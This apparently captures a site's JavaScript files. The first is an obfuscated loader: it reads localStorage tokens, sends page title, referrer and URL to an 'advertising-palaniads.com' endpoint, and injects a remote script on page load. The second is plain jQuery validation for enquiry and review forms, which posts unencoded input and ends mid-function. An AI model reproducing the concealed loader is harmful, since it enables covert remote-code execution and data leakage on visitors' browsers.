_0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','palaniads.com/adp.php','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}$(function(){$(".icon_scroll .owl-carousel").owlCarousel({loop:!0,margin:40,nav:!0,dots:!1,loop:!1,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:3},600:{items:6},1000:{items:9}}})});

--- FILE ---
content_type: application/x-javascript
request_url: https://palaniads.com/assets/js/manageAjax.js
body_size: 3866
content:
//manageAjax.js
//var base_url = window.location.origin;
var base_url = "https://palaniads.com/";
var controller = "Manage_Ajax";
// "http://stackoverflow.com"

var host = window.location.host;
// stackoverflow.com

//Index Get Enquiry form validation Start

    function getFranchise(){
    
    var name = $('#gfc_name').val();
    var mobile = $('#gfc_mob').val();
    var email = $('#gfc_mail').val();
    var message = $('#gfc_msg').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() === "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#gfc_name').css('border-color', 'red');
		document.getElementById("gfc_name").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#gfc_name').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#gfc_mob').css('border-color', 'red');
		document.getElementById("gfc_mob").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#gfc_mob').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#gfc_mail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#gfc_mail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#gfc_msg').css('border-color', 'red');
		document.getElementById("gfc_msg").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#gfc_msg').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/franchiseForm',
			data:'do=getFranchise&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#gfc_name').val('');
					$('#gfc_mob').val('');
					$('#gfc_mail').val('');
					$('#gfc_msg').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}
function indexGetEnquiry(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qName').val();
    var mobile = $('#qMobile').val();
    var email = $('#qEmail').val();
    var message = $('#qMessage').val();
	var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf(".");
    if ((name.trim() === "")||(name == "0")) {
        //$("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qName').css('border-color', 'red');
		document.getElementById("qName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        //$("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobile').css('border-color', 'red');
		document.getElementById("qMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        //$("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmail').css('border-color', 'red');
		document.getElementById("qEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message == "0")) {
       // $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessage').css('border-color', 'red');
		document.getElementById("qMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/indexQuickEnquiry',
			data:'do=getQuotes&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#qName').val('');
					$('#qMobile').val('');
					$('#qEmail').val('');
					$('#qMessage').val('');
					$('.indexEnquiryMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.indexEnquiryMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".indexEnquiryMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}

//Index Get Enquiry form validation End

//Footer Get Quotes form validation Start

function footerGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() === "")||(name === "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile === "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email === "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() === "")||(message === "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/footerQuickEnquiry',
            data:'doQuick=getQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}

//Footer Get Quotes form validation End
function listingGetQuotes(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var listing = $('#qListingF').val();
    var name = $('#qNameF').val();
    var mobile = $('#qMobileF').val();
    var email = $('#qEmailF').val();
    var message = $('#qMessageF').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#qNameF').css('border-color', 'red');
		document.getElementById("qNameF").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#qNameF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Valid mobile number is required</strong></p>");
		$('#qMobileF').css('border-color', 'red');
		document.getElementById("qMobileF").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#qMobileF').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#qEmailF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#qEmailF').css('border-color', 'red');
		document.getElementById("qEmailF").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#qEmailF').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#qMessageF').css('border-color', 'red');
		document.getElementById("qMessageF").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#qMessageF').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
        $.ajax({
            type:'POST',
            url: base_url + controller + '/listingQuickEnquiry',
            data:'doQuick=listingQuotes&qNameF='+name+'&qMobileF='+mobile+'&qEmailF='+email+'&qMessageF='+message+'&qListingF='+listing,
            beforeSend: function () {
                $('.submitBtn').attr("disabled","disabled");
                $('.modal-body').css('opacity', '.5');
            },
            success:function(msg){
				console.log(msg);
                if(msg == 'ok'){
                    $('#qNameF').val('');
                    $('#qMobileF').val('');
                    $('#qEmailF').val('');
                    $('#qMessageF').val('');
                    $('.statusMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
                }else{
                    $('.statusMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
                }
				setTimeout(function(){
				$(".statusMsg2").html('');				
				}, 3000);
                $('.submitBtn').removeAttr("disabled");
                $('.modal-body').css('opacity', '');
            }
        });
	}
}
//Contact Us page form validation Start

function getContactUs(){
    
    var name = $('#cName').val();
    var mobile = $('#cMobile').val();
    var email = $('#cEmail').val();
    var message = $('#cMessage').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#cName').css('border-color', 'red');
		document.getElementById("cName").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#cName').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#cMobile').css('border-color', 'red');
		document.getElementById("cMobile").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#cMobile').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() == "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#cEmail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Valid email address is required</strong></p>");
		$('#cEmail').css('border-color', 'red');
		document.getElementById("cEmail").focus();
		setTimeout(function(){
			$("#qEmailErr").html('');
			$('#cEmail').css('border-color', '');
				
		}, 3000);
        return false;
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#cMessage').css('border-color', 'red');
		document.getElementById("cMessage").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#cMessage').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {   
		$.ajax({
			type:'POST',
			url: base_url + controller + '/contactUsForm',
			data:'do=getContactUs&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message,
			beforeSend: function () {
				$('.submitBtn').attr("disabled","disabled");
				$('.modal-body').css('opacity', '.5');
			},
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#cName').val('');
					$('#cMobile').val('');
					$('#cEmail').val('');
					$('#cMessage').val('');
					$('.contactUsMsg').html('<span style="color:green;">Thanks for contacting us, we\'ll get back to you soon.</p>');
				}else{
					$('.contactUsMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".contactUsMsg").html('');				
				}, 3000);
				$('.submitBtn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing page form validation Start

function getWriteReview(){

    var rating = $("input[name=rating]").val();
	var name = $('#fullnameR').val();
    var mobile = $('#mobileR').val();
    var email = $('#emailR').val();
    var message = $('#messageR').val();
	var reviewid = $('#reviewid').val();
	var reviewFrom = $('#reviewFrom').val();
	var postid = $('#postid'). val();
	var userid = $('#userid').val();
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((rating.trim() == "")||(rating == "0")) {
        $("#ratingErr").html("<p class='text-danger'><strong>Please give rating is required</strong></p>");
		$('#rating').css('border-color', 'red');
		document.getElementById("rating").focus();
		setTimeout(function(){
		$("#ratingErr").html('');
		$('#rating').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((name.trim() == "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullnameR').css('border-color', 'red');
		document.getElementById("fullnameR").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#fullnameR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() == "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#mobileR').css('border-color', 'red');
		document.getElementById("mobileR").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#mobileR').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((message.trim() == "")||(message == "0")) {
        $("#qMessageErr").html("<p class='text-danger'><strong>Message is required</strong></p>");
		$('#messageR').css('border-color', 'red');
		document.getElementById("messageR").focus();
		setTimeout(function(){
		$("#qMessageErr").html('');
		$('#messageR').css('border-color', '');
		
		}, 3000);
        return false;	
    } else {
		$.ajax({
			type:'POST',
			url: base_url + controller + '/listWriteReview',
			data:'do=doReview&qRating='+rating+'&qName='+name+'&qMobile='+mobile+'&qEmail='+email+'&qMessage='+message+'&qReview='+reviewid+'&qReviewFrom='+reviewFrom+'&qPost='+postid+'&qUser='+userid,
			beforeSend: function () {
				$('.full-btn').attr("disabled","disabled");
			},
			
			success:function(msg){
				console.log(msg);
				if(msg == 'ok'){
					$('#fullnameR').val('');
					$('#mobileR').val('');
					$('#emailR').val('');
					$('#messageR').val('');
					$('.reviewMsg').html('<span style="color:green;">Thank you! Review Submitted Successfully!</p>');
				}else{
					$('.reviewMsg').html('<span style="color:red;">Some problem occurred, please try again.</span>');
				}
				setTimeout(function(){
				$(".reviewMsg").html('');				
				}, 3000);
				$('.full-btn').removeAttr("disabled");
				$('.modal-body').css('opacity', '');
			}
		});
	}
}


//Write Review for listing form validation End

//User side profile update form validation Start

function userProfileEdit(){
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    var name = $('#fullname').val();
    var mobile = $('#mobile').val();
    var email = $('#email').val();
    var dob = $('#dob').val();
    var gender = $('#gender').val();
    var address = $('#address').val();
    var files = $('#files').val();
    var fileToUpload = $('#fileToUpload').val();
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    
    if ((name.trim() == "")||(name == "0")) {
        $("#fnameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#fullname').css('border-color', 'red');
		document.getElementById("fullname").focus();
		setTimeout(function(){
